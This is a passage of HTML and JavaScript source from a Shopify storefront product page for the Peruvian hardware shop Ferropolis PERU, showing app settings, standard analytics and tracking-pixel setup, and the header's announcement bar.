    var ES_PRODUCT_COLLECTIONS = [{"id":267181097136,"handle":"quimicos-y-limpieza","updated_at":"2026-01-13T07:12:56-05:00","published_at":"2021-05-22T13:33:57-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"QUIMICOS Y LIMPIEZA","body_html":"","image":{"created_at":"2021-05-22T13:33:56-05:00","alt":null,"width":400,"height":400,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/collections\/QUIMICOS_Y_LIMPIEZA.jpg?v=1622841434"}},{"id":272814670000,"handle":"ultimos-stock","title":"¡ ÚLTIMAS UNIDADES !","updated_at":"2026-01-13T17:52:30-05:00","body_html":"PRODUCTO POR ACABAR","published_at":"2021-07-22T17:07:19-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"less_than","condition":"2"}],"published_scope":"web","image":{"created_at":"2021-07-22T17:07:18-05:00","alt":null,"width":945,"height":945,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/collections\/OFERTA.jpg?v=1639437073"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [href="/checkout"],[name="checkout"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/01997694-28ab-722d-9d39-927910334461/buystro-6/assets/mps-buy-me.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56627298480,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56627298480,storefrontBaseUrl: "https://www.ferropolis.pe",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1858240730","configuration":"{\"appDomain\":\"app.sparklayer.io\", \"siteId\":\"ferropolisperu\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0100e94392fc4a3fcf8a30b67f6151c2","type":"APP","apiClientId":4974139,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1660747994","configuration":"{\"pixel_store\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172603098","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"984088794","configuration":"{\"storeId\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"457605338","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SSRBC1LR1G\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217219290","configuration":"{\"pixel_id\":\"740369673796216\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ferropolis PERU","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"ferropolis-tienda.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/www.ferropolis.pe"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.0,"currencyCode":"PEN"},"product":{"title":"BRILLA MUEBLES NEUTRAL \"TOLBRIN\"","vendor":"Ferropolis PERU","id":"6933059797168","untranslatedTitle":"BRILLA MUEBLES NEUTRAL \"TOLBRIN\"","url":"\/products\/brilla-mueble-neutral-tolbrin","type":"OTROS"},"id":"40806349471920","image":{"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573"},"sku":"030156","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.ferropolis.pe/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"56627298480","storefrontBaseUrl":"https:\/\/www.ferropolis.pe","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"BRILLA MUEBLES NEUTRAL \\\"TOLBRIN\\\"\",\"vendor\":\"Ferropolis PERU\",\"id\":\"6933059797168\",\"untranslatedTitle\":\"BRILLA MUEBLES NEUTRAL \\\"TOLBRIN\\\"\",\"url\":\"\/products\/brilla-mueble-neutral-tolbrin\",\"type\":\"OTROS\"},\"id\":\"40806349471920\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573\"},\"sku\":\"030156\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"product":{"id":6933059797168,"gid":"gid:\/\/shopify\/Product\/6933059797168","vendor":"Ferropolis PERU","type":"OTROS","handle":"brilla-mueble-neutral-tolbrin","variants":[{"id":40806349471920,"price":1400,"name":"BRILLA MUEBLES NEUTRAL \"TOLBRIN\"","public_title":null,"sku":"030156"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6933059797168,"requestId":"975219c8-2ea5-41ef-8c1b-88fb2f5aff7f-1768357494"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56627298480,
      theme_id: 152567251162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ferropolis.pe/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56627298480,"isMerchantRequest":null,"themeId":152567251162,"themeCityHash":"2526343963403675970","contentLanguage":"es","currency":"PEN","eventMetadataId":"547be708-21f5-4906-a22d-cd7edd01d229"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6933059797168,"requestId":"975219c8-2ea5-41ef-8c1b-88fb2f5aff7f-1768357494","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":40806349471920,"productId":6933059797168,"productGid":"gid:\/\/shopify\/Product\/6933059797168","name":"BRILLA MUEBLES NEUTRAL \"TOLBRIN\"","price":"14.00","sku":"030156","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":40806349471920,"productId":6933059797168,"productGid":"gid:\/\/shopify\/Product\/6933059797168","name":"BRILLA MUEBLES NEUTRAL \"TOLBRIN\"","price":"14.00","sku":"030156","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ferropolis.pe\/products\/brilla-mueble-neutral-tolbrin"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ferropolis.pe/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="56627298480"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152567251162"
  data-theme-name="Trade"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ferropolis.pe/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19816310538458__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slideshow.css?v=17933591812325749411752420417" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient"
>
  <div class="page-width utility-bar__grid"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carrusel"
        aria-label="Barra de anuncios"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Anuncio anterior"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--19816310538458__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="false"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-1"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="1 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>📦Tenemos recojo en Almacenes</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-2"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="2 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🏭Tenemos tienda en Malvinas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-3"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="3 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🚛Envío Programado en 24 - 48 horas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-4"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="4 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🛵Envío Express en menos de 12 horas</span></p></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Anuncio siguiente"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--19816310538458__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-search.css?v=165164710990765432851752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-menu-drawer.css?v=147478906057189667651752420416" media="print" onload="this.media='all'">
